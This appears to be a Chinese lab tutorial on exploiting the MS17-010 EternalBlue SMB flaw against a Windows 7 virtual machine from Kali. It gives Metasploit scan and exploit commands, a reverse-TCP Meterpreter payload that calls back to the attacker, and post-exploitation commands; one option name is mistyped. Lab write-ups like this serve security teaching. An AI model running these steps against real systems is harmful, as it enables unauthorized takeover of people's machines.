实验环境:VMware,kali2023,Windows7

前言:永恒之蓝漏洞介绍

“永恒之蓝”漏洞是一种利用Windows系统SMB协议的缓冲区溢出漏洞,通过覆盖其他内存区域,实现远程的命令注入。该漏洞源于NSA(美国国家安全局)泄露的漏洞“EternalBlue”(永恒之蓝),被不法分子利用进行改造而成。

“永恒之蓝”漏洞通过TCP的445和139端口,来利用SMBv1和NBT中的远程代码执行漏洞,通过恶意代码扫描并攻击开放445文件共享端口的Windows主机。只要用户主机开机联网,即可通过该漏洞控制用户的主机。不法分子就能在其电脑或服务器中植入勒索病毒、窃取用户隐私、远程控制木马等恶意程序。

2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具。恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

实验流程:



1、首先保证两台机器的连通性(ping命令测试)



2、关闭window7的防火墙

3、在kali root超级用户下打开终端,输入msfconsole

在Kali Linux中,msfconsole是Metasploit框架的主要控制台界面,可以用于执行各种渗透测试任务。它提供了一个交互式的命令行界面,让用户快速地利用漏洞攻击目标系统。msfconsole包含了常见的漏洞利用模块和生成各种渗透文件,利用网站、手机等的漏洞将到目标靶机,操控目标靶机。

在Kali Linux中,默认预装了msfconsole命令,可以直接在终端中输入msfconsole来启动msfconsole控制台。在msfconsole控制台中,可以使用各种命令来管理Metasploit数据库、管理会话、配置并启动Metasploit模块等。

使用msfconsole需要了解渗透测试的概念和技能,以及如何使用msfconsole的各种命令和参数。同时,还需要了解如何利用漏洞进行渗透测试,以及如何避免被检测和防范。因此,在使用msfconsole之前,需要先对渗透测试和Metasploit框架有一定的了解和学习。

4、nmap -T4 -A -v 靶机ip地址 (主机发现,探测靶机端口是否开放)

探测到靶机445端口开放

5、输入search ms17-010查看漏洞模块

其中0 exploit/windows/smb/ms17_010_eternalblue是永恒之蓝攻击代码,

3 auxiliary/scanner/smb/smb_ms17_010是永恒之蓝扫描模块,探测主机是否存在ms17-010漏洞。

二者配合使用后者先扫描,前者再攻击

6、扫描

![]()

use auxiliary/scanner/smb/smb_ms17_010或者use 3

set rhosts 靶机ip

![]()

show options查看设置参数

run 执行

Host is likely VULNERABLE to MS17-010!(主机可能容易受到 MS17-010 的攻击!)

7、攻击

use exploit/windows/smb/ms17_010_eternalblue或者use 0

![]()

set payload windows/x64/meterpreter/reverse_tcp设置攻击载荷

show options查看设置参数

set rhosts设置被攻击者IP

set lhosts设置攻击者IP

run/exploit都表示执行

攻击成功,拿到权限

接下来就可以开始操作了



sysinfo 显示远程主机系统信息

screenshot

![]()

还有许多攻击手段,这边不一一演示,建议面向百度

8950

8950

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?